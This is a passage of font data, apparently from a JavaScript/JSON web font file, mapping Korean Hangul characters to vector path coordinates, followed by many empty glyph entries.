0r0,-55v-36,32,-146,18,-230,21r0,-36r78,0r0,-26v-44,-5,-68,-61,-43,-101r-33,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v25,40,0,96,-43,101r0,25xm318,58r-223,0v-43,2,-22,-59,-27,-95r58,0v4,19,-10,58,10,58r182,0r0,37xm123,-158v18,0,30,-13,30,-31v0,-18,-13,-31,-30,-31v-17,0,-29,14,-29,31v0,17,11,31,29,31"},"\ud65c":{"d":"153,-126v47,-1,94,-2,94,-38r0,-115r58,0r0,76r51,0r0,36r-51,0r0,76r-58,0r0,-24v-35,34,-144,18,-229,22r0,-33r77,0r0,-22v-45,-7,-65,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-28,0v18,38,0,76,-45,82r0,22xm103,62v-46,5,-32,-47,-34,-85r179,0v0,-8,2,-19,-7,-18r-172,0r0,-34r217,0v37,1,12,55,16,84r-175,0v1,8,-3,20,7,19r179,0r0,34r-210,0xm124,-179v16,0,29,-9,29,-24v0,-16,-13,-25,-29,-25v-17,0,-30,10,-30,25v0,15,13,24,30,24"},"\ud667":{"d":"153,-113v47,-3,94,5,94,-33r0,-133r58,0r0,79r51,0r0,38r-51,0r0,105r-58,0r0,-42v-36,32,-146,18,-230,21r0,-35r78,0r0,-25v-46,-8,-64,-50,-44,-90r-31,0r0,-35r75,0r0,-31r58,0r0,31r73,0r0,35r-29,0v20,39,2,83,-44,89r0,26xm51,25v59,-15,103,-28,106,-88r59,0v-1,46,33,70,105,87r-15,36v-45,-8,-98,-31,-118,-62v-18,33,-72,55,-121,63xm124,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud669":{"d":"153,-118v46,-3,94,6,94,-32r0,-129r58,0r0,77r51,0r0,37r-51,0r0,89r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-24v-46,-7,-63,-49,-44,-88r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v19,39,3,81,-44,87r0,24xm202,-69v55,0,100,21,100,70v0,50,-45,70,-100,70v-55,0,-101,-20,-101,-70v0,-49,46,-70,101,-70xm124,-172v15,0,29,-11,29,-27v0,-16,-13,-27,-29,-27v-16,0,-29,11,-29,27v0,16,14,27,29,27xm202,35v24,0,44,-12,44,-34v0,-22,-20,-34,-44,-34v-25,-1,-45,11,-45,34v0,22,21,34,45,34"},"\ud670":{"d":"133,-48v38,2,74,-4,74,-34r0,-197r48,0r0,116r27,0r0,-116r50,0r0,337r-50,0r0,-183r-27,0r0,179r-48,0r0,-85v-30,31,-123,20,-193,22r0,-38r67,0r0,-38v-48,-6,-69,-74,-43,-119r-22,0r0,-38r64,0r0,-42r52,0r0,42r63,0r0,38r-20,0v25,44,5,111,-42,118r0,38xm107,-122v19,0,30,-16,30,-37v0,-22,-11,-38,-30,-38v-21,0,-31,16,-31,38v0,22,11,37,31,37"},"\ud683":{"d":"136,-114v34,-1,69,1,70,-30r0,-135r48,0r0,80r26,0r0,-80r50,0r0,218r-50,0r0,-101r-26,0r0,84r-48,0r0,-21v-32,29,-117,19,-183,21r0,-35r61,0r0,-25v-38,-6,-61,-52,-40,-90r-20,0r0,-35r60,0r0,-31r52,0r0,31r57,0r0,35r-17,0v19,38,2,82,-40,89r0,25xm325,60v-47,-7,-102,-33,-122,-64v-19,35,-71,59,-123,65r-14,-35v72,-16,107,-43,106,-89v18,2,44,-4,59,2v0,41,36,69,108,85xm110,-169v14,0,25,-12,25,-28v0,-16,-10,-28,-25,-28v-15,0,-25,12,-25,28v0,16,11,28,25,28"},"\ud68c":{"d":"163,-48v50,1,100,-1,101,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-38v-52,-5,-81,-73,-48,-119r-33,0r0,-38r81,0r0,-42r58,0r0,42r79,0r0,38r-31,0v31,45,3,114,-48,119r0,37xm134,-122v22,0,37,-15,37,-37v0,-22,-15,-38,-37,-38v-22,0,-37,16,-37,38v0,22,15,37,37,37"},"\ud68d":{"d":"167,-114v48,-4,97,6,97,-34r0,-131r58,0r0,206r-58,0r0,-27v-37,33,-153,17,-238,21r0,-35r83,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r74,0r0,34r-30,0v20,39,2,82,-44,89r0,26xm324,-32r-6,90r-53,0r0,-69v0,-7,-4,-11,-11,-11r-173,0r0,-36r219,0v17,0,25,9,24,26xm138,-171v17,0,29,-11,29,-27v0,-16,-13,-28,-29,-28v-17,0,-30,11,-30,28v0,17,13,27,30,27"},"\ud690":{"d":"167,-98v49,-3,97,7,97,-33r0,-148r58,0r0,258r-58,0r0,-62v-37,33,-154,17,-239,21r0,-36r84,0r0,-26v-44,-6,-68,-61,-42,-101r-34,0r0,-37r76,0r0,-32r58,0r0,32r74,0r0,37r-33,0v26,39,1,95,-41,101r0,26xm337,58r-226,0v-43,2,-22,-59,-27,-95r58,0v4,20,-11,58,11,58r184,0r0,37xm138,-158v18,0,29,-14,29,-31v0,-17,-12,-31,-29,-31v-17,0,-30,13,-30,31v0,18,12,31,30,31"},"\ud694":{"d":"167,-126v49,-3,97,7,97,-33r0,-120r58,0r0,188r-58,0r0,-23v-38,34,-152,18,-239,22r0,-34r84,0r0,-22v-45,-7,-62,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r74,0r0,34r-29,0v18,38,0,76,-45,82r0,22xm118,62v-45,5,-31,-47,-33,-85r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-34r219,0v37,2,12,55,15,84r-176,0v1,8,-3,20,7,19r181,0r0,34r-213,0xm138,-179v16,0,29,-9,29,-24v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,15,13,24,29,24"},"\ud69f":{"d":"167,-113v48,-3,97,7,97,-33r0,-133r58,0r0,222r-58,0r0,-42v-37,33,-154,17,-239,21r0,-35r85,0r0,-25v-47,-7,-66,-51,-44,-90r-32,0r0,-35r76,0r0,-31r58,0r0,31r73,0r0,35r-30,0v20,39,2,83,-44,89r0,26xm62,25v59,-15,102,-29,106,-88r59,0v-1,46,35,70,107,87r-16,36v-45,-7,-99,-33,-119,-62v-18,33,-73,55,-122,63xm138,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud6a8":{"d":"345,-7r-330,0r0,-38r83,0r0,-63v-26,-22,-30,-73,-8,-102r-51,0r0,-38r112,0r0,-41r58,0r0,41r111,0r0,38r-50,0v22,30,18,78,-8,102r0,63r83,0r0,38xm180,-120v26,0,46,-17,46,-43v0,-26,-20,-44,-46,-44v-26,0,-46,18,-46,44v0,26,20,43,46,43xm206,-45r0,-37v-16,2,-36,1,-52,0r0,37r52,0"},"\ud6c4":{"d":"180,-101v-74,0,-125,-52,-91,-115r-47,0r0,-37r109,0r0,-40r58,0r0,40r108,0r0,37r-46,0v34,62,-17,115,-91,115xm344,-46r-135,0r0,104r-58,0r0,-104r-136,0r0,-38r329,0r0,38xm180,-141v26,0,44,-11,44,-35v0,-25,-19,-36,-44,-36v-25,0,-44,11,-44,36v0,24,18,35,44,35"},"\ud6c5":{"d":"180,-128v-66,0,-111,-44,-80,-99r-50,0r0,-35r101,0r0,-30r58,0r0,30r101,0r0,35r-50,0v31,54,-14,99,-80,99xm345,-78r-136,0r0,28v35,4,95,-15,92,26r-6,83r-53,0r0,-63v0,-7,-4,-10,-11,-10r-173,0r0,-36r93,0r0,-28r-136,0r0,-35r330,0r0,35xm180,-164v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6c8":{"d":"183,-121v-68,7,-113,-48,-80,-102r-51,0r0,-37r102,0r0,-32r58,0r0,32r100,0r0,37r-50,0v32,53,-12,110,-79,102xm345,-67r-130,0r0,52r-58,0r0,-52r-142,0r0,-37r330,0r0,37xm86,56v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,9,9r178,0r0,38r-218,0xm183,-158v20,0,34,-11,34,-29v0,-19,-14,-28,-34,-29v-20,-1,-35,11,-35,29v0,18,15,29,35,29"},"\ud6cc":{"d":"309,-228r-46,0v22,52,-10,90,-83,90v-73,0,-105,-37,-83,-90r-47,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm94,62v-44,5,-31,-44,-33,-81r181,0v0,-8,1,-17,-7,-16r-174,0r0,-33r90,0r0,-24r-136,0r0,-33r330,0r0,33r-136,0r0,24v32,5,94,-15,91,20r-5,60r-175,0v0,7,-2,17,6,17r179,0r0,33r-211,0xm215,-199v0,-17,-12,-26,-35,-26v-23,0,-35,9,-35,26v0,17,12,26,35,26v23,0,35,-9,35,-26"},"\ud6d7":{"d":"180,-129v-65,0,-110,-43,-81,-98r-49,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-48,0v29,54,-16,98,-81,98xm345,-79r-136,0r0,27r-58,0r0,-27r-136,0r0,-35r330,0r0,35xm45,26v57,-10,100,-16,105,-65v18,2,44,-4,59,2v0,31,36,51,107,61r-13,36v-46,-3,-101,-23,-122,-50v-21,30,-73,47,-124,51xm180,-165v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6d9":{"d":"180,-133v-64,6,-109,-39,-82,-94r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-47,0v27,54,-18,101,-82,94xm180,71v-58,0,-104,-16,-104,-67v0,-37,25,-60,75,-66r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v50,6,75,29,75,66v0,51,-46,67,-104,67xm180,-168v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28xm229,4v0,-21,-17,-32,-49,-32v-32,0,-49,11,-49,32v0,21,17,31,49,31v32,0,49,-10,49,-31"},"\ud6e0":{"d":"322,58r-58,0r0,-59r-67,0r0,-37r67,0r0,-241r58,0r0,337xm130,-109v-64,0,-110,-53,-77,-107r-32,0r0,-38r80,0r0,-39r58,0r0,39r77,0r0,38r-29,0v31,54,-13,107,-77,107xm248,-69v-23,9,-56,13,-89,14r0,109r-57,0r0,-109r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm130,-149v19,0,33,-12,33,-30v0,-18,-14,-31,-33,-31v-19,0,-34,12,-34,31v0,18,14,30,34,30"},"\ud6e4":{"d":"322,-18r-58,0r0,-24r-64,0r0,-34r64,0r0,-203r58,0r0,261xm136,-137v-59,0,-98,-40,-73,-90r-31,0r0,-35r75,0r0,-32r58,0r0,32r73,0r0,35r-28,0v23,50,-15,90,-74,90xm248,-100v-19,7,-47,12,-86,13r0,48r-58,0r0,-48r-80,0r0,-35v70,-1,166,4,220,-7xm337,57r-226,0v-40,3,-24,-49,-27,-83r58,0v3,16,-9,46,10,47r185,0r0,36xm136,-170v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud6e8":{"d":"322,-79r-58,0r0,-5r-63,0r0,-29r63,0r0,-166r58,0r0,200xm238,-233r-26,0v17,45,-12,70,-76,70v-64,0,-93,-25,-76,-70r-27,0r0,-33r74,0r0,-29r58,0r0,29r73,0r0,33xm248,-132v-19,7,-47,10,-85,12r0,41r-57,0r0,-40r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-44,5,-31,-44,-33,-81r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v0,8,-2,18,7,17r192,0r0,33r-224,0xm165,-212v0,-13,-10,-19,-29,-19v-19,0,-29,6,-29,19v0,13,10,19,29,19v19,0,29,-6,29,-19"},"\ud6f0":{"d":"322,-62r-58,0r0,-7r-63,0r0,-31r63,0r0,-179r58,0r0,217xm238,-230r-26,0v17,48,-12,77,-76,77v-64,0,-93,-29,-76,-77r-28,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34xm148,-141r96,-6r4,26v-19,7,-47,12,-85,13r0,46r-57,0r0,-45r-82,0r0,-34r124,0xm105,62v-53,5,-23,-72,-31,-113r230,0v14,0,20,7,19,21r-4,92r-214,0xm165,-207v0,-15,-10,-22,-29,-22v-19,0,-29,7,-29,22v0,15,10,22,29,22v19,0,29,-7,29,-22xm264,28v-3,-15,7,-42,-7,-45r-125,0v2,16,-8,44,10,45r122,0"},"\ud6f5":{"d":"322,-66r-58,0r0,-7r-67,0r0,-31r67,0r0,-175r58,0r0,213xm136,-155v-53,0,-94,-26,-75,-75r-28,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-26,0v19,49,-23,75,-76,75xm148,-144r96,-6r4,26v-25,9,-62,13,-96,13r0,51r-57,0r0,-51r-71,0r0,-33r124,0xm216,-63v56,0,101,17,101,66v0,50,-46,66,-101,66v-55,0,-100,-17,-100,-66v0,-49,43,-66,100,-66xm165,-208v0,-14,-10,-21,-29,-21v-19,0,-28,7,-28,21v0,14,9,21,28,21v19,0,29,-7,29,-21xm216,36v26,0,46,-10,46,-33v0,-23,-20,-33,-46,-33v-31,0,-46,11,-46,33v1,23,20,33,46,33"},"\ud718":{"d":"134,-102v-66,0,-111,-58,-76,-113r-33,0r0,-37r80,0r0,-40r58,0r0,40r78,0r0,37r-30,0v32,55,-11,113,-77,113xm264,-69v-21,17,-50,23,-99,23r0,100r-58,0r0,-100r-89,0r0,-38r202,-3v29,-4,44,-15,44,-35r0,-157r58,0r0,337r-58,0r0,-127xm134,-142v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-20,0,-34,13,-34,33v0,20,14,33,34,33"},"\ud719":{"d":"136,-138v-59,0,-99,-41,-73,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,49,-15,91,-73,91xm264,-110v-21,16,-50,20,-98,21r0,33r134,0v17,0,25,9,24,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-35r42,0r0,-33r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,207r-58,0r0,-38xm136,-171v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud71c":{"d":"137,-131v-60,0,-99,-46,-72,-97r-32,0r0,-34r75,0r0,-32r58,0r0,32r73,0r0,34r-31,0v27,50,-11,97,-71,97xm264,-100v-21,17,-52,20,-100,21r0,40r-57,0r0,-39r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-131r58,0r0,257r-58,0r0,-78xm337,58r-224,0v-40,3,-24,-50,-27,-84r58,0v3,17,-9,48,11,48r182,0r0,36xm137,-167v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud720":{"d":"136,-149v-55,0,-96,-32,-75,-81r-28,0r0,-34r74,0r0,-31r58,0r0,31r73,0r0,34r-27,0v21,48,-20,81,-75,81xm264,-123v-20,17,-50,20,-97,21r0,28r137,0v37,1,12,55,15,84r-188,0v1,8,-3,19,7,18r193,0r0,34r-228,0v-43,4,-27,-49,-30,-85r192,0v0,-7,2,-18,-6,-17r-186,0r0,-34r37,0r0,-28r-87,0r0,-33v75,-4,166,5,229,-10v26,-24,6,-91,12,-134r58,0r0,189r-58,0r0,-33xm165,-205v0,-15,-10,-23,-29,-23v-19,0,-29,8,-29,23v0,15,10,23,29,23v19,0,29,-8,29,-23"},"\ud728":{"d":"136,-139v-59,0,-98,-40,-73,-90r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,50,-14,90,-73,90xm264,-111v-21,16,-50,20,-98,21r0,32r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-32r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,206r-58,0r0,-38xm136,-172v18,0,29,-11,29,-27v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,11,27,29,27xm264,27v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\ud729":{"d":"136,-141v-57,0,-98,-39,-73,-88r-30,0r0,-34r75,0r0,-32r58,0r0,32r72,0r0,34r-28,0v24,49,-17,88,-74,88xm264,-114v-21,17,-50,20,-98,21r0,43r-35,0r0,18r133,0r0,-32r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-28r-86,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-118r58,0r0,199r-58,0r0,-34xm136,-175v17,0,29,-10,29,-26v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,16,12,26,29,26xm264,27r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\ud72b":{"d":"136,-138v-58,0,-97,-41,-72,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-29,0v25,50,-15,91,-73,91xm264,-110v-26,18,-56,22,-116,21r0,53r-57,0r0,-53r-68,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,226r-58,0r0,-57xm231,-60v4,56,49,69,106,84r-16,36v-45,-5,-98,-31,-117,-60v-18,32,-72,56,-120,61r-16,-35v60,-14,100,-27,104,-86r59,0xm136,-172v18,0,29,-11,29,-27v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,27,28,27"},"\ud72d":{"d":"136,-144v-57,0,-96,-36,-73,-85r-30,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-28,0v24,49,-18,85,-74,85xm264,-115v-23,17,-52,21,-105,21r0,34r-57,0r0,-34r-79,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-117r58,0r0,210r-58,0r0,-46xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-55,0,-99,-18,-100,-68v0,-50,44,-69,100,-69xm136,-177v17,0,29,-9,29,-25v-1,-15,-13,-24,-29,-24v-16,0,-28,9,-28,24v0,15,12,25,28,25xm217,35v25,0,45,-11,45,-32v0,-22,-20,-33,-45,-33v-26,-1,-46,11,-46,33v0,21,20,33,46,32"},"\ud734":{"d":"180,-102v-75,0,-124,-51,-91,-114r-48,0r0,-37r110,0r0,-40r58,0r0,40r109,0r0,37r-47,0v34,62,-16,114,-91,114xm344,-46r-75,0r0,104r-58,0r0,-104r-62,0r0,104r-58,0r0,-104r-76,0r0,-38r329,0r0,38xm180,-141v25,0,44,-11,44,-36v0,-24,-18,-35,-44,-35v-26,0,-44,11,-44,35v0,25,19,36,44,36"},"\ud750":{"d":"180,-77v-77,7,-128,-68,-88,-131r-51,0r0,-38r110,0r0,-41r58,0r0,41r109,0r0,38r-50,0v40,62,-11,139,-88,131xm345,-8r-330,0r0,-37r330,0r0,37xm180,-117v26,0,45,-18,45,-44v0,-25,-20,-44,-45,-44v-25,0,-45,19,-45,44v0,24,20,44,45,44"},"\ud751":{"d":"180,-124v-66,0,-111,-46,-80,-102r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-14,102,-80,102xm345,-73r-330,0r0,-35r330,0r0,35xm300,-28r-6,87r-53,0r0,-64v0,-8,-3,-13,-11,-13r-171,0r0,-35r217,0v17,0,25,8,24,25xm180,-161v21,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,14,30,35,30"},"\ud754":{"d":"181,-116v-68,7,-113,-52,-79,-106r-52,0r0,-38r102,0r0,-31r58,0r0,31r100,0r0,38r-50,0v33,54,-11,114,-79,106xm345,-62r-330,0r0,-37r330,0r0,37xm86,56v-44,2,-22,-60,-27,-97r58,0v4,20,-11,59,11,59r181,0r0,38r-223,0xm181,-153v21,0,34,-13,35,-31v0,-19,-14,-32,-35,-32v-21,0,-35,13,-35,32v0,19,14,31,35,31"},"\ud757":{"d":"180,-125v-67,0,-110,-45,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-13,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm92,62v-51,2,-23,-74,-30,-116r239,0r0,35r-181,0v3,16,-8,46,10,46r175,0r0,35r-213,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30"},"\ud758":{"d":"309,-227r-47,0v24,52,-8,92,-82,92v-74,0,-106,-39,-82,-92r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm345,-88r-330,0r0,-34r330,0r0,34xm95,62v-44,5,-31,-46,-33,-83r178,0v0,-7,2,-17,-6,-16r-172,0r0,-34r217,0v37,1,12,54,15,82r-173,0v0,7,-2,18,6,17r177,0r0,34r-209,0xm180,-169v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28"},"\ud760":{"d":"180,-125v-66,0,-111,-46,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,54,-15,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm91,62v-50,1,-22,-75,-29,-117r219,0v14,0,21,7,20,21r-5,96r-205,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30xm241,27v-3,-15,7,-43,-7,-46r-114,0v3,16,-8,46,10,46r111,0"},"\ud761":{"d":"180,-128v-65,0,-110,-42,-81,-98r-49,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-49,0v29,55,-16,98,-81,98xm345,-78r-330,0r0,-35r330,0r0,35xm93,62v-53,2,-24,-79,-31,-123r58,0r0,26r121,0r0,-26r58,0r0,123r-206,0xm180,-164v20,0,35,-10,35,-29v0,-19,-12,-28,-35,-28v-20,0,-35,9,-35,28v0,19,12,29,35,29xm241,27r0,-27r-121,0v0,13,-3,28,11,27r110,0"},"\ud763":{"d":"180,-123v-67,0,-111,-48,-80,-103r-50,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-49,0v31,54,-13,103,-80,103xm345,-73r-330,0r0,-36r330,0r0,36xm43,25v59,-13,105,-24,107,-83r59,0v-1,44,36,66,109,82r-14,36v-46,-5,-101,-31,-122,-60v-19,33,-76,55,-126,61xm180,-160v21,0,35,-11,35,-30v0,-19,-15,-32,-35,-31v-20,0,-35,12,-35,31v0,19,14,30,35,30"},"\ud765":{"d":"180,-130v-64,0,-109,-40,-82,-96r-48,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-47,0v27,55,-18,96,-82,96xm345,-80r-330,0r0,-36r330,0r0,36xm180,-66v58,0,103,18,103,69v0,50,-46,68,-103,68v-58,0,-103,-17,-103,-68v0,-51,45,-69,103,-69xm180,-165v20,0,35,-11,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29xm132,3v0,43,96,43,96,0v0,-43,-96,-43,-96,0"},"\ud76c":{"d":"132,-78v-71,0,-114,-68,-76,-125r-34,0r0,-38r81,0r0,-43r58,0r0,43r79,0r0,38r-32,0v36,57,-5,125,-76,125xm264,-33v-40,36,-165,21,-251,24r0,-38r207,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91xm132,-118v21,0,35,-16,35,-39v0,-24,-13,-40,-35,-40v-22,0,-36,17,-36,40v0,23,15,39,36,39"},"\ud770":{"d":"138,-120v-63,6,-100,-53,-71,-105r-34,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v26,52,-9,112,-71,105xm264,-86v-37,33,-154,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-144r58,0r0,257r-58,0r0,-64xm337,58r-225,0v-44,2,-22,-60,-27,-97r58,0r0,51v0,6,3,9,10,9r184,0r0,37xm138,-157v19,0,29,-13,29,-31v0,-19,-10,-32,-29,-32v-19,0,-29,13,-29,32v0,18,10,31,29,31"},"\ud788":{"d":"320,58r-58,0r0,-337r58,0r0,337xm125,-56v-82,8,-124,-89,-78,-150r-34,0r0,-37r83,0r0,-45r58,0r0,45r83,0r0,37r-34,0v46,60,4,159,-78,150xm125,-98v25,0,42,-21,42,-49v0,-28,-16,-49,-42,-49v-26,0,-43,21,-43,49v0,28,18,49,43,49"},"\ud78c":{"d":"320,-38r-58,0r0,-241r58,0r0,241xm128,-81v-72,0,-112,-72,-74,-130r-33,0r0,-37r78,0r0,-42r58,0r0,42r75,0r0,37r-31,0v39,55,-2,130,-73,130xm332,53r-217,0v-46,0,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r176,0r0,39xm128,-121v22,0,34,-17,34,-41v0,-25,-12,-42,-34,-42v-22,0,-35,18,-35,42v0,24,13,41,35,41"},"\ud790":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm128,-107v-64,0,-110,-53,-77,-106r-30,0r0,-36r78,0r0,-42r58,0r0,42r75,0r0,36r-28,0v33,52,-13,106,-76,106xm120,62v-48,5,-28,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,8,-4,22,6,22r177,0r0,37r-209,0xm128,-145v19,0,33,-13,34,-31v0,-19,-14,-32,-34,-32v-20,0,-34,13,-34,32v0,19,15,31,34,31"},"\ud798":{"d":"320,-84r-58,0r0,-195r58,0r0,195xm127,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r77,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-6,120,-75,120xm118,62v-21,-1,-30,-7,-30,-30r0,-100r214,0v14,0,20,7,19,21r-4,109r-199,0xm127,-131v20,0,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm262,24r0,-47v0,-5,-2,-8,-7,-8r-109,0v4,18,-10,55,10,55r106,0"},"\ud799":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm127,-94v-68,6,-109,-63,-74,-117r-32,0r0,-38r77,0r0,-42r58,0r0,42r76,0r0,38r-30,0v36,54,-7,124,-75,117xm118,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r116,0r0,-29r59,0r0,136r-203,0xm127,-133v20,1,34,-15,34,-36v0,-21,-13,-36,-34,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm262,-8r-116,0v2,13,-6,33,10,32r106,0r0,-32"},"\uac03":{},"\uac05":{},"\uac06":{},"\uac0b":{},"\uac0c":{},"\uac0d":{},"\uac0e":{},"\uac0f":{},"\uac18":{},"\uac1e":{},"\uac1f":{},"\uac21":{},"\uac22":{},"\uac23":{},"\uac25":{},"\uac26":{},"\uac27":{},"\uac28":{},"\uac29":{},"\uac2a":{},"\uac2b":{},"\uac2e":{},"\uac32":{},"\uac33":{},"\uac34":{},"\uac35":{},"\uac36":{},"\uac37":{},"\uac3a":{},"\uac3b":{},"\uac3d":{},"\uac3e":{},"\uac3f":{},"\uac41":{},"\uac42":{},"\uac43":{},"\uac44":{},"\uac45":{},"\uac46":{},"\uac47":{},"\uac48":{},"\uac49":{},"\uac4a":{},"\uac4c":{},"\uac4e":{},"\uac4f":{},"\uac50":{},"\uac51":{},"\uac52":{},"\uac53":{},"\uac55":{},"\uac56":{},"\uac57":{},"\uac59":{},"\uac5a":{},"\uac5b":{},"\uac5d":{},"\uac5e":{},"\uac5f":{},"\uac60":{},"\uac61":{},"\uac62":{},"\uac63":{},"\uac64":{},"\uac65":{},"\uac66":{},"\uac67":{},"\uac68":{},"\uac69":{},"\uac6a":{},"\uac6b":{},"\uac6c":{},"\uac6d":{},"\uac6e":{},"\uac6f":{},"\uac72":{},"\uac73":{},"\uac75":{},"\uac76":{},"\uac79":{},"\uac7b":{},"\uac7c":{},"\uac7d":{},"\uac7e":{},"\uac7f":{},"\uac82":{},"\uac87":{},"\uac88":{},"\uac8d":{},"\uac8e":{},"\uac8f":{},"\uac91":{},"\uac92":{},"\uac93":{},"\uac95":{},"\uac96":{},"\uac97":{},"\uac98":{},"\uac99":{},"\uac9a":{},"\uac9b":{},"\uac9e":{},"\uaca2":{},"\uaca3":{},"\uaca4":{},"\uaca5":{},"\uaca6":{},"\uaca7":{},"\uacab":{},"\uacad":{},"\uacae":{},"\uacb1":{},"\uacb2":{},"\uacb3":{},"\uacb4":{},"\uacb5":{},"\uacb6":{},"\uacb7":{},"\uacba":{},"\uacbe":{},"\uacbf":{},"\uacc0":{},"\uacc2":{},"\uacc3":{},"\uacc5":{},"\uacc6":{},"\uacc7":{},"\uacc9":{},"\uacca":{},"\uaccb":{},"\uaccd":{},"\uacce":{},"\uaccf":{},"\uacd0":{},"\uacd1":{},"\uacd2":{},"\uacd3":{},"\uacd4":{},"\uacd6":{},"\uacd8":{},"\uacd9":{},"\uacda":{},"\uacdb":{},"\uacdc":{},"\uacdd":{},"\uacde":{},"\uacdf":{},"\uace2":{},"\uace3":{},"\uace5":{},"\uace6":{},"\uace9":{},"\uaceb":{},"\uaced":{},"\uacee":{},"\uacf2":{},"\uacf4":{},"\uacf7":{},"\uacf8":{},"\uacf9":{},"\uacfa":{},"\uacfb":{},"\uacfe":{},"\uacff":{},"\uad01":{},"\uad02":{},"\uad03":{},"\uad05":{},"\uad07":{},"\uad08":{},"\uad09":{},"\uad0a":{},"\uad0b":{},"\uad0e":{},"\uad10":{},"\uad12":{},"\uad13":{},"\uad14":{},"\uad15":{},"\uad16":{},"\uad17":{},"\uad19":{},"\uad1a":{},"\uad1b":{},"\uad1d":{},"\uad1e":{},"\